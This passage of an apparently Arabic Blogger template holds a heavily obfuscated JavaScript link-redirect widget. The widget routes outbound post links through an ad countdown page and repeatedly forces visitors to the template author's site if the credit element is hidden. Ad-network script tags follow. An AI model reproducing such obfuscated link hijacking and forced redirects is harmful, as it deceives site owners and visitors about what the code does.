ZGJ5IGltcG8nPjwvZGl2Pg==','amF2YXNjcmlwdDp2b2lkKDAp','c2VhcmNo','[base64]','Z2V0SXRlbQ==','b3JpZ2lu','Lmh0bWw=','eHhoeGh4eHh4eGh4','[base64]','PC9wPjwvYT4=','PGEgaHJlZj0n','cHVzaFN0YXRl','Y2xpY2s=','LmFyZWxvYWQ=','bG9jYXRpb24=','cmVwbGFjZQ==','bm8taW1n','YWxsb3ctcmVkaXJlY3Q=','YWRzLXRleHQ=','dGFyZ2V0','cm90YXRlKDE4MGRlZyk=','YWN0aXZl','LnNsaWNl','Jy8+PC9hPg==','O30jcGFnZXJlZGlyZWN0IC5yYWRpYWxhZHMgYTpob3Zlcntjb2xvcjo=','d2lkdGg=','dmlzaWJpbGl0eQ==','Z2V0bG9jYXRpb24=','Y29sb3I=','cGll','JyB0YXJnZXQ9J19ibGFuayc+PHA+','JyBmaWxsPSc=','aGFzQ2xhc3M=','Y291bnQ=','KTt3aWR0aDpjYWxjKDEwMCUgLyA=','PGEgY2xhc3M9J2ltcG8nIGhyZWY9Jw==','ZGlzYWJsZWQ=','cmFuUXVlcnlidG4=','Y29uc3RydWN0b3I=','LmltcG8=','bnVtYmVy','c2V0SXRlbQ==','X2JsYW5r','2KjZhNmI2KzYsSDZg9mI2K8gfCDZhdix2KzYuSDYp9mE2YXYr9mI2YYg2KfZhNi52LHYqNmK','dGltZXJDb250YWluZXI=','c2V0SW50ZXJ2YWw=','2KfZhNix2KfYqNi3INis2KfZh9iy','O30jcGFnZXJlZGlyZWN0IC5yb3RhdGUgLnNsaWNlIC5waWV7Ym9yZGVyLWNvbG9yOg==','bm8tYXZhdGFy','bmFtZS1wYWdl','cmVtb3Zl','JyB0YXJnZXQ9J19ibGFuaycgdGl0bGU9Jw==','JyByZWw9Jw==','amF2YXNjcmlwdDo7','YWRkQ2xhc3M=','LmNyZWF0ZWRieQ==','dGltZXJIVE1M','YmxvZ2djb2RlTkFN','ZGVncmVlcw==','Y29sb3ItYnRu','cmVkaXJlY3Q=','a2V5','Z2V0UXVlcnlWYXJpYWJsZQ==','cXVhcnRlcg==','b3JpZy1saW5r','PHN0eWxlIHR5cGU9InRleHQvY3NzIj4=','ZGF0YQ==','bXRo','aHJlZg==','c2Vjb25kcw==','d29yZA==','c3RhcnQ=','fGJsb2dnLWNvZGUuYmxvZ3Nwb3QuY29tfGJsb2dnZXIuY29tfGJwLmJsb2dzcG90LmNvbXx3aGF0c2FwcDp8bWFpbHRvOnxqYXZhc2NyaXB0Onwj','PC9kaXY+','aGVhZA==','c2xpY2U=','YWRzLWltZw==','cGllTGVmdA==','cmFuUXVlcnlkYXRh','2YXYs9in2K3YqSDYpdi52YTYp9mG2YrYqQ==','c3BsaXQ=','Y3Nz','cmVkaXJlY3QtYmxvZ2hvbWVwYWdlVXJs','cmVsb2Fk','QmxvY2stU2l0ZQ==','bGVuZ3Ro','LnBpZQ==','KTt9I3BhZ2VyZWRpcmVjdCAucmFkaWFsYnRuIGEuYWN0aXZle2JhY2tncm91bmQtY29sb3I6','cmV0dXJuIC8iICsgdGhpcyArICIv','[base64]','Z2V0Y29weXJpZ2h0','cGllUmlnaHQ=','aW1hZ2Utc2l6ZQ==','bWF0Y2g=','Y29udmVydEhUTUw=','I2ZmN2YwMA==','YXR0cg=='];(function(_0x5e2c82,_0x3efacb){var _0x548998=function(_0x39cdcf){while(--_0x39cdcf){_0x5e2c82['push'](_0x5e2c82['shift']());}};var _0x561e0e=function(){var _0x3578f0={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5dfcfd,_0x4b12a3,_0x57831c,_0x3df68f){_0x3df68f=_0x3df68f||{};var _0x3d8e66=_0x4b12a3+'='+_0x57831c;var _0x22f3db=0x0;for(var _0x2ec796=0x0,_0xeda23f=_0x5dfcfd['length'];_0x2ec796<_0xeda23f;_0x2ec796++){var _0x5dbbdb=_0x5dfcfd[_0x2ec796];_0x3d8e66+=';\x20'+_0x5dbbdb;var _0x1711ec=_0x5dfcfd[_0x5dbbdb];_0x5dfcfd['push'](_0x1711ec);_0xeda23f=_0x5dfcfd['length'];if(_0x1711ec!==!![]){_0x3d8e66+='='+_0x1711ec;}}_0x3df68f['cookie']=_0x3d8e66;},'removeCookie':function(){return'dev';},'getCookie':function(_0x427ccc,_0x11c222){_0x427ccc=_0x427ccc||function(_0x3e827a){return _0x3e827a;};var _0x1753ea=_0x427ccc(new RegExp('(?:^|;\x20)'+_0x11c222['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x367641=function(_0x26ce21,_0xb9801){_0x26ce21(++_0xb9801);};_0x367641(_0x548998,_0x3efacb);return _0x1753ea?decodeURIComponent(_0x1753ea[0x1]):undefined;}};var _0x4f4005=function(){var _0x297b4c=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x297b4c['test'](_0x3578f0['removeCookie']['toString']());};_0x3578f0['updateCookie']=_0x4f4005;var _0x23ca0e='';var _0x4629cd=_0x3578f0['updateCookie']();if(!_0x4629cd){_0x3578f0['setCookie'](['*'],'counter',0x1);}else if(_0x4629cd){_0x23ca0e=_0x3578f0['getCookie'](null,'counter');}else{_0x3578f0['removeCookie']();}};_0x561e0e();}(_0x3efa,0x1ef));var _0x5489=function(_0x5e2c82,_0x3efacb){_0x5e2c82=_0x5e2c82-0x0;var _0x548998=_0x3efa[_0x5e2c82];if(_0x5489['aDyLRO']===undefined){(function(){var _0x39cdcf=function(){var _0x23ca0e;try{_0x23ca0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4629cd){_0x23ca0e=window;}return _0x23ca0e;};var _0x3578f0=_0x39cdcf();var _0x4f4005='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3578f0['atob']||(_0x3578f0['atob']=function(_0x5dfcfd){var _0x4b12a3=String(_0x5dfcfd)['replace'](/=+$/,'');var _0x57831c='';for(var _0x3df68f=0x0,_0x3d8e66,_0x22f3db,_0x2ec796=0x0;_0x22f3db=_0x4b12a3['charAt'](_0x2ec796++);~_0x22f3db&&(_0x3d8e66=_0x3df68f%0x4?_0x3d8e66*0x40+_0x22f3db:_0x22f3db,_0x3df68f++%0x4)?_0x57831c+=String['fromCharCode'](0xff&_0x3d8e66>>(-0x2*_0x3df68f&0x6)):0x0){_0x22f3db=_0x4f4005['indexOf'](_0x22f3db);}return _0x57831c;});}());_0x5489['Evjpnk']=function(_0xeda23f){var _0x5dbbdb=atob(_0xeda23f);var _0x1711ec=[];for(var _0x427ccc=0x0,_0x11c222=_0x5dbbdb['length'];_0x427ccc<_0x11c222;_0x427ccc++){_0x1711ec+='%'+('00'+_0x5dbbdb['charCodeAt'](_0x427ccc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1711ec);};_0x5489['VBDcci']={};_0x5489['aDyLRO']=!![];}var _0x561e0e=_0x5489['VBDcci'][_0x5e2c82];if(_0x561e0e===undefined){var _0x1753ea=function(_0x367641){this['eoVZjY']=_0x367641;this['CvMHJS']=[0x1,0x0,0x0];this['tjDXBK']=function(){return'newState';};this['eZIwUf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['CLNZNO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1753ea['prototype']['aEjwVq']=function(){var _0x3e827a=new RegExp(this['eZIwUf']+this['CLNZNO']);var _0x26ce21=_0x3e827a['test'](this['tjDXBK']['toString']())?--this['CvMHJS'][0x1]:--this['CvMHJS'][0x0];return this['cvtCtQ'](_0x26ce21);};_0x1753ea['prototype']['cvtCtQ']=function(_0xb9801){if(!Boolean(~_0xb9801)){return _0xb9801;}return this['rtgYbl'](this['eoVZjY']);};_0x1753ea['prototype']['rtgYbl']=function(_0x297b4c){for(var _0xc96d10=0x0,_0x552777=this['CvMHJS']['length'];_0xc96d10<_0x552777;_0xc96d10++){this['CvMHJS']['push'](Math['round'](Math['random']()));_0x552777=this['CvMHJS']['length'];}return _0x297b4c(this['CvMHJS'][0x0]);};new _0x1753ea(_0x5489)['aEjwVq']();_0x548998=_0x5489['Evjpnk'](_0x548998);_0x5489['VBDcci'][_0x5e2c82]=_0x548998;}else{_0x548998=_0x561e0e;}return _0x548998;};var _0x11bdd8=function(){var _0xcc2c96=!![];return function(_0x538109,_0x5bacfe){var _0xb4cee3=_0xcc2c96?function(){if(_0x5bacfe){var _0x401898=_0x5bacfe['apply'](_0x538109,arguments);_0x5bacfe=null;return _0x401898;}}:function(){};_0xcc2c96=![];return _0xb4cee3;};}();var _0x58e830=_0x11bdd8(this,function(){var _0x58601c=function(){var _0x3af7b6=_0x58601c[_0x5489('0x7e')](_0x5489('0x28'))()['compile'](_0x5489('0x37'));return!_0x3af7b6['test'](_0x58e830);};return _0x58601c();});_0x58e830();var _0x47bc01=Settingsredirect[_0x5489('0x22')],_0x293a5d=!0x1===Settingsredirect[_0x5489('0x69')]?!0x1:!0x0,_0x3a992f=!0x0===Settingsredirect[_0x5489('0x56')]?!0x0:!0x1,_0x2f2385=void 0x0!==Settingsredirect[_0x5489('0x3a')]?Settingsredirect[_0x5489('0x3a')]:'.post-body',_0x1bf4b9=void 0x0!==Settingsredirect[_0x5489('0x1')]?Settingsredirect[_0x5489('0x1')]:_0x5489('0xc'),_0x94b844=void 0x0!==Settingsredirect[_0x5489('0x71')]?Settingsredirect[_0x5489('0x71')]:'2',_0x7fdcf3=void 0x0!==Settingsredirect[_0x5489('0x74')]?Settingsredirect[_0x5489('0x74')]:_0x5489('0x2f'),_0x52edc3=void 0x0!==Settingsredirect[_0x5489('0xb')]?Settingsredirect[_0x5489('0xb')]:'#388d80',_0x3b6791=void 0x0!==Settingsredirect['word']?Settingsredirect[_0x5489('0x16')]:'',_0x944dab=void 0x0!==Settingsredirect['timer']?Settingsredirect[_0x5489('0x38')]:0x5,_0x1d8976=void 0x0!==Settingsredirect[_0x5489('0x6a')]?Settingsredirect['ads-text']:'',_0x1b8517=void 0x0!==Settingsredirect[_0x5489('0x1c')]?Settingsredirect[_0x5489('0x1c')]:'',_0xa3924=void 0x0!==Settingsredirect['ads-google']?Settingsredirect[_0x5489('0x4e')]:'',_0x582bbe=void 0x0!==Settingsredirect[_0x5489('0x24')]?Settingsredirect[_0x5489('0x24')]:_0x5489('0x57'),_0x63b55a=!0x0===Settingsredirect[_0x5489('0x4d')]?!0x0:!0x1,_0x2acfef=void 0x0!==Settingsredirect[_0x5489('0x2c')]?Settingsredirect['image-size']:0x280,_0x5c923f=void 0x0!==Settingsredirect[_0x5489('0x0')]?Settingsredirect[_0x5489('0x0')]:_0x5489('0x4a'),_0x23610f=void 0x0!==Settingsredirect[_0x5489('0x68')]?Settingsredirect[_0x5489('0x68')]:'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXkQzPZOy000-2ws-bwZoyIYhXLJG6nBpprLiqflq4vFd70ixXhISFm8AfXUJdrQokzFip1kETsnmqp7eWW_p6bUldLCXbZ-1WTds9IDvhcGLnyr6giHZbPi8XKvx6lOZSyc9GXZWCzz2J/s640/no-img-300x300-blogg-code.jpg',_0x4c861b=['جاري\x20تهيئة\x20الرابط',_0x5489('0x86'),_0x5489('0x47'),_0x5489('0x1f'),'إقرأ\x20المزيد'];if(_0x3b6791!==''){language_form=_0x3b6791;}else{language_form=_0x4c861b;}var _0x392085={'word':function(_0x14ad5f){return language_form[parseInt(_0x14ad5f-0x1)];},'convertHTML':function(_0x337564){_0x337564=_0x337564[_0x5489('0x67')](/&amp;/g,'&'),_0x337564=_0x337564[_0x5489('0x67')](/&#039;/g,'\x27'),_0x337564=_0x337564[_0x5489('0x67')](/&quot;/g,'\x22'),_0x337564=_0x337564[_0x5489('0x67')](/&lt;/g,'<'),_0x337564=_0x337564[_0x5489('0x67')](/&gt;/g,'>');return _0x337564;},'getGUID':function(_0x55fffd){var _0x32e031=_0x5489('0x5f'),_0x351cb2=0x8,_0x49e863=![];return _0x32e031['replace'](/[xh]/g,function(_0x4581f5){var _0x291241=Math['random']()*0x10|0x0,_0x574a8c=_0x4581f5=='x'?_0x291241:_0x291241&0x3|0x8,_0x212cd9=_0x574a8c[_0x5489('0x4b')](_0x351cb2);return!0x0===_0x49e863?_0x212cd9[_0x5489('0x4c')]():_0x212cd9;});}};function _0xac6ddf(){var _0x358f10=this,_0x2386b9='',_0x1a65d3=0x0<_0x1d8976[_0x5489('0x25')]?_0x1d8976['split']('|'):_0x1b8517[_0x5489('0x20')]('|'),_0x30a6f8=_0x1a65d3[0x0],_0x49618e=_0x1a65d3[0x1],_0x3ceb6e=_0x1a65d3[0x2];this['seconds']=0x0,this[_0x5489('0x79')]=0x0,this[_0x5489('0xa')]=0x0,this['interval']=null,this[_0x5489('0x84')]=null,this[_0x5489('0x80')]=null,this[_0x5489('0x1b')]=null,this[_0x5489('0x75')]=null,this[_0x5489('0x2b')]=null,this[_0x5489('0x1d')]=null,this[_0x5489('0xf')]=null,this[_0x5489('0x23')]=null,this[_0x5489('0x34')]=null,this[_0x5489('0x39')]=_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e'),this[_0x5489('0x9')]=_0x5489('0x83'),this[_0x5489('0x36')]='https://blogg-code.blogspot.com',this[_0x5489('0x45')]=_0x1d8976?_0x5489('0x62')+_0x49618e+'\x27\x20rel=\x27'+_0x3ceb6e+_0x5489('0x76')+_0x30a6f8+_0x5489('0x61'):_0x1b8517?_0x5489('0x62')+_0x49618e+_0x5489('0x4')+_0x3ceb6e+'\x27\x20target=\x27_blank\x27><img\x20src=\x27'+_0x30a6f8+_0x5489('0x6f'):_0xa3924?_0x5489('0x53')+_0x392085[_0x5489('0x2e')](_0xa3924)+_0x5489('0x19'):_0x5489('0x40')+_0x392085[_0x5489('0x16')](0x4)+'</p>',this[_0x5489('0x8')]='<div\x20class=\x27clom\x20radialads\x27>'+_0x358f10[_0x5489('0x45')]+_0x5489('0x60')+_0x392085[_0x5489('0x16')](0x1)+_0x5489('0x58'),this[_0x5489('0x1e')]=function(){var _0x564699=_0x358f10[_0x5489('0xe')]('redirect-url');if(_0x564699){if(typeof Storage!==_0x5489('0x33')){_0x358f10[_0x5489('0x23')]['data'](_0x5489('0x10'),localStorage['getItem'](_0x564699));}else{_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'),_0x564699),history[_0x5489('0x63')](null,'',_0x358f10[_0x5489('0x39')]);}}},this[_0x5489('0xe')]=function(_0x4ddd95){var _0xa3a930=window['location'][_0x5489('0x5a')][_0x5489('0x20')]('?&'+_0x4ddd95+'='),_0x8f01a8;if(_0xa3a930[_0x5489('0x25')]>0x1){for(_0x8f01a8=0x0;_0x8f01a8<_0xa3a930['length'];_0x8f01a8++){var _0x3e63c7=_0xa3a930[0x1][_0x5489('0x20')](/&m=0|&m=1/g)[0x0];return _0x3e63c7;}}return!0x1;},this[_0x5489('0x7d')]=function(){var _0x1485ca=_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'));_0x1485ca?_0x63b55a?_0x358f10['geturidownload'](_0x1485ca):(_0x358f10[_0x5489('0x23')][_0x5489('0x30')](_0x5489('0x14'),_0x1485ca),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x2)),_0x358f10[_0x5489('0x23')][_0x5489('0x6')](_0x5489('0x6d'))):(_0x358f10[_0x5489('0x23')]['attr'](_0x5489('0x14'),_0x5489('0x59')),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x3)),_0x358f10['reload'][_0x5489('0x6')](_0x5489('0x7c')));},this[_0x5489('0x52')]=function(_0x31fd4e,_0x4e35be){_0x358f10['timerContainer']=$(_0x31fd4e),_0x358f10['timerContainer'][_0x5489('0x32')](_0x358f10[_0x5489('0x8')]),_0x358f10['number']=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.n'),_0x358f10[_0x5489('0x1b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x6e')),_0x358f10[_0x5489('0x75')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x26')),_0x358f10[_0x5489('0x2b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.pie.r'),_0x358f10[_0x5489('0x1d')]=_0x358f10['timerContainer']['find'](_0x5489('0x49')),_0x358f10[_0x5489('0xf')]=_0x358f10['timerContainer']['find']('.q'),_0x358f10['reload']=_0x358f10[_0x5489('0x84')]['find'](_0x5489('0x65')),_0x358f10[_0x5489('0x34')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x7')),_0x358f10[_0x5489('0x1e')](),_0x358f10[_0x5489('0x17')](_0x4e35be),_0x358f10[_0x5489('0x2a')](_0x358f10[_0x5489('0x34')]);},this['start']=function(_0x3ab1d4){_0x358f10[_0x5489('0x15')]=_0x3ab1d4,_0x358f10[_0x5489('0x44')]=window[_0x5489('0x85')](function(){_0x358f10[_0x5489('0x80')][_0x5489('0x32')](_0x358f10[_0x5489('0x15')]-0x1-_0x358f10[_0x5489('0x79')]),_0x358f10['count']++,_0x358f10['count']>=_0x358f10[_0x5489('0x15')]&&clearInterval(_0x358f10[_0x5489('0x44')]),_0x358f10[_0x5489('0xa')]=_0x358f10['degrees']+0x168/_0x358f10[_0x5489('0x15')],_0x358f10[_0x5489('0x79')]>=_0x358f10[_0x5489('0x15')]/0x2?(_0x358f10[_0x5489('0x1b')][_0x5489('0x6')]('nc'),_0x358f10[_0x5489('0x1b')][_0x5489('0x78')]('mth')||_0x358f10[_0x5489('0x2b')][_0x5489('0x21')]({'transform':_0x5489('0x6c')}),_0x358f10[_0x5489('0x1d')][_0x5489('0x21')]({'transform':_0x5489('0x35')+_0x358f10[_0x5489('0xa')]+_0x5489('0x41')}),_0x358f10[_0x5489('0x1b')][_0x5489('0x6')](_0x5489('0x13')),_0x358f10[_0x5489('0x79')]>=0.75*_0x358f10[_0x5489('0x15')]&&_0x358f10[_0x5489('0xf')][_0x5489('0x2')](),_0x358f10[_0x5489('0x15')]==_0x358f10[_0x5489('0x79')]&&_0x358f10[_0x5489('0x7d')]()):_0x358f10['pie'][_0x5489('0x21')]({'transform':'rotate('+_0x358f10[_0x5489('0xa')]+'deg)'});},0x3e8);},this[_0x5489('0x3c')]=function(_0x5f423b){if(_0x5f423b){setTimeout(function(){window[_0x5489('0x66')]['href']=_0x5f423b;},0x3e8);}},this[_0x5489('0x73')]=function(_0x15e4be){if(_0x15e4be){setInterval(function(){window['location'][_0x5489('0x14')]=_0x15e4be;},0x7d0);}},this[_0x5489('0x2a')]=function(_0x40985a){var _0x2e7377=_0x5489('0x7b')+_0x358f10[_0x5489('0x36')]+_0x5489('0x3')+_0x358f10[_0x5489('0x9')]+_0x5489('0x5b')+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M50,9H14c-2.757,0-5,2.243-5,5v36c0,2.757,2.243,5,5,5h36c2.757,0,5-2.243,5-5V14C55,11.243,52.757,9,50,9z\x20\x20\x20M53,50c0,1.654-1.346,3-3,3H14c-1.654,0-3-1.346-3-3V14c0-1.654,1.346-3,3-3h36c1.654,0,3,1.346,3,3V50z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M42,31h-4.026C38.609,30.162,39,29.13,39,28v-6c0-2.757-2.243-5-5-5H18c-0.552,0-1,0.447-1,1v14v14\x20\x20c0,0.553,0.448,1,1,1h24c2.757,0,5-2.243,5-5v-6C47,33.243,44.757,31,42,31z\x20M34,19c1.654,0,3,1.346,3,3v6c0,1.654-1.346,3-3,3H19\x20\x20V19H34z\x20M45,42c0,1.654-1.346,3-3,3H19V33h23c1.654,0,3,1.346,3,3V42z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+_0x5489('0x42');if($('.createdby')['length']!==0x0){$(_0x40985a)[_0x5489('0x32')](_0x2e7377);setInterval(function(){$(_0x5489('0x7f'))['each'](function(){if($(this)[_0x5489('0x21')]('opacity')<0x1||$(this)['css'](_0x5489('0x72'))=='hidden'||$(this)['is'](':hidden')){if($(_0x40985a)['is'](_0x5489('0x43'))){_0x358f10[_0x5489('0x73')](_0x358f10['bloggcodeURI']);}}});},0x7d0);}else{_0x358f10[_0x5489('0x73')](_0x358f10[_0x5489('0x36')]);}};};var _0x192ed2='#pageredirect{width:-webkit-calc(100%\x20/\x20'+_0x94b844+_0x5489('0x7a')+_0x94b844+_0x5489('0x27')+_0x52edc3+_0x5489('0x87')+_0x7fdcf3+_0x5489('0x70')+_0x7fdcf3+_0x5489('0x29');$(_0x5489('0x11')+_0x192ed2+_0x5489('0x31'))[_0x5489('0x51')]($(_0x5489('0x1a')));var _0x4134f6=_0x5489('0x50');if(_0x293a5d&&$(_0x4134f6)[_0x5489('0x25')]>0x0){new _0xac6ddf()[_0x5489('0x52')](_0x4134f6,_0x944dab);}$(_0x2f2385+'\x20a')[_0x5489('0x3b')](function(_0x2ec951){var _0x350d4b,_0x5b875a,_0x7a0657=$(this)[_0x5489('0x30')](_0x5489('0x14')),_0x424b9b=window[_0x5489('0x66')][_0x5489('0x5d')]+_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e');if(_0x3a992f===![]){_0x5b875a='|'+window[_0x5489('0x66')][_0x5489('0x46')];}_0x350d4b=new RegExp('('+_0x582bbe+_0x5489('0x18')+_0x5b875a+')');if(0x0<=this[_0x5489('0x14')][_0x5489('0x2d')](_0x350d4b)&&_0x7a0657&&_0x293a5d){$(this)['attr'](_0x5489('0x14'),_0x5489('0x5'))['removeAttr'](_0x5489('0x6b'));if(typeof Storage!=_0x5489('0x33')){$(this)['on']('click',function(_0x4eff4c){_0x4eff4c[_0x5489('0x4f')]();var _0x2651bd,_0x53b30f=_0x392085[_0x5489('0x54')]();for(_0x2651bd=0x0;_0x2651bd<localStorage[_0x5489('0x25')];_0x2651bd++){var _0x55ebbd=localStorage[_0x5489('0x5c')](localStorage[_0x5489('0xd')](_0x2651bd));if(_0x55ebbd&&_0x55ebbd===_0x7a0657){_0x53b30f=localStorage[_0x5489('0xd')](_0x2651bd);}}localStorage[_0x5489('0x81')](_0x53b30f,_0x7a0657);window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+_0x53b30f,'_blank');});}else{$(this)[_0x5489('0x12')](_0x5489('0x10'),_0x7a0657);$(this)['on'](_0x5489('0x64'),function(_0x2cf022){_0x2cf022[_0x5489('0x4f')]();window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+$(this)['data']('orig-link'),_0x5489('0x82'));});}}});
 /*]]>*/
</script>
</div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
<img alt='طلحة عبد الكريم' height='707' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s707' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1600 1600w' width='654'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>طلحة عبد الكريم</h5>
<span class='caption'> مدير و كاتب موقع خدماتنا و مدونة الموقع التقني</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
<div class='section' id='e3lnt'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
إعلانات أسفل العناوين الفرعية
</h3>
<div class='widget-content'>
<ul>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>1</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>2</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>3</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>4</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div id='a3lan-title'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
